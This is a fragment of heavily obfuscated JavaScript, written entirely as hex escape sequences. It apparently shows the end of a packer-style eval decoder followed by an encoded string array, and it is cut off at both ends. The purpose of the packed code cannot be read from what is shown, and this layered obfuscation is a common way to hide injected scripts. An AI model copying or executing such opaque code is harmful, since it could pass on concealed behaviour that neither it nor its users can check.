\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5